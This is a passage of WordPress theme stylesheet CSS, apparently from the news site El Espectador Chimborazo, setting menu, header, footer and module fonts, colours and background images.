    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
